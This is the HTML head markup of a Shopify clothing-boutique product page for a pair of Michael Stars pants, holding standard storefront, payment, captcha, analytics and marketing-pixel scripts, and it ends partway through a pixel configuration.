<meta name="shopify-checkout-api-token" content="6a378ba7e543001f90aa636adea0e1ec">
<meta id="in-context-paypal-metadata" data-shop-id="25994461243" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://tarynphilip.com/products/michael-stars-sunny-pant.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=25994461243" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":25994461243,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/25994461243","merchantName":"Taryn x Philip Boutique","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex"],"total":{"type":"pending","label":"Taryn x Philip Boutique","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"6a378ba7e543001f90aa636adea0e1ec","betas":["rich-media-storefront-analytics"],"domain":"tarynphilip.com","predictiveSearch":true,"shopId":25994461243,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "taryn-x-philip.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"tarynphilip | Live","id":139791565041,"schema_name":"Stiletto","schema_version":"3.0.0","theme_store_id":1621,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "tarynphilip.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//tarynphilip.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js"></script>
<script defer="defer" async type="module" src="//tarynphilip.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script type="module">
  await import("//tarynphilip.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js");
await import("//tarynphilip.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//tarynphilip.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CNlwjfZz.en.esm.js"></script>
<script defer="defer" async type="module" src="//tarynphilip.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script defer="defer" async type="module" src="//tarynphilip.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CGo_dVj3.esm.js"></script>
<script type="module">
  await import("//tarynphilip.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CNlwjfZz.en.esm.js");
await import("//tarynphilip.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");
await import("//tarynphilip.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CGo_dVj3.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DLOhI_0X.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_C6YtU0w6.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-button":["modules/v2/client.shop-button_BCMx7GTG.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BT26qb5j.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-windoid":["modules/v2/client.init-windoid_B9PkRMql.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DZkqjsbU.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Di2EnuM7.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_CWa-C9R1.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DenGwJTU.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_JdHXxpS9.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_D6__K_p8.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_C_ZQDY6s.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_XetIsj8l.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DvA72MRN.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"shop-login":["modules/v2/client.shop-login_ClXNxyh6.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CNlwjfZz.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app.supergiftoptions.com\/get_script\/f0d641cc542511eba8bed63779235c74.js?v=15512\u0026shop=taryn-x-philip.myshopify.com","https:\/\/client.lifteragecheck.com\/js\/age.js?shop=taryn-x-philip.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":25994461243,"offset":-28800,"reqid":"af702c9b-b2a4-4cad-80b1-d24379ff912f-1768559651","pageurl":"tarynphilip.com\/products\/michael-stars-sunny-pant","u":"ac4b1dd320e4","p":"product","rtyp":"product","rid":7831574872305};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//tarynphilip.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//tarynphilip.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://tarynphilip.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://tarynphilip.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://tarynphilip.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    <link rel="preload" as="image" href="//tarynphilip.com/cdn/shop/files/txp-holiday-hpbanner-for-her.webp?v=7829782815087681705">
    <link rel="preload" as="image" href="//tarynphilip.com/cdn/shop/files/txp-holiday-hpbanner-for-her-m.webp.webp?50431">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
      rel="preload"
      as="style"
      href="https://fonts.googleapis.com/css2?family=Jost:ital,wght@0,100..900;1,100..900&display=swap"
      rel="stylesheet"
    >
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-11227917168"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());

      gtag('config', 'AW-11397007571', { allow_enhanced_conversions: true });
    </script>
    <style>
      img[src*="txp-holiday-hpbanner-for-her.webp"], img[src*="txp-holiday-hpbanner-for-her-m.webp"]{width:100%;height:auto;content-visibility:auto;will-change:transform}
    </style>
  <!-- BEGIN app block: shopify://apps/lifter-age-check/blocks/age-check/355de690-794a-4684-82bf-e6ee87208afe --><script>
lifteragecheck_save_id = "1";
lifteragecheck_cover_image_url = "//app.lifteragecheck.com/img/stock-covers/58.jpg";
lifteragecheck_toggle = false;
lifteragecheck_cookie_duration = "720";
lifteragecheck_patterns = 'false';
lifteragecheck_method = "all";
lifteragecheck_load = "block";
</script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/UyeMjN/klaviyo.js?company_id=UyeMjN"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = "0"
          MetafieldYotpoCount = "0"
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Michael Stars Sunny Pant",
          ProductID: 7831574872305,
          Categories: ["All Bottoms","All Collections","All Products","Brands","Joggers and Leggings","Michael Stars","Pants"],
          ImageURL: "https://tarynphilip.com/cdn/shop/products/michael-stars-michael-stars-sunny-pant-michael-stars-sunny-pant-1192742209_grande.webp?v=1758139930",
          URL: "https://tarynphilip.com/products/michael-stars-sunny-pant",
          Brand: "Michael Stars",
          Price: "$168.00",
          Value: "168.00",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a5bea-340e-72c1-9763-fda0cc8bc048/lifter-age-check-12/assets/agecheck.min.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019a5bea-340e-72c1-9763-fda0cc8bc048/lifter-age-check-12/assets/agecheck.min.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/7bc9bb47-adfa-4267-963e-cadee5096caf/inbox-1252/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 25994461243,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 25994461243,storefrontBaseUrl: "https://tarynphilip.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1555661041","configuration":"{\"accountID\":\"UyeMjN\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1341718769","configuration":"{\"myshopifyDomain\":\"taryn-x-philip.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"474415345","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-YMQVJYNKJT\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-YMQVJYNKJT\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-YMQVJYNKJT\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-YMQVJYNKJT\\\",\\\"MC-6031WTRL27\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-YMQVJYNKJT\\\",\\\"MC-6031WTRL27\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-YMQVJYNKJT\\\",\\\"MC-6031WTRL27\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-YMQVJYNKJT\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-YMQVJYNKJT\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"184615153","configuration":"{\"pixel_id\":\"510491412949948\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OP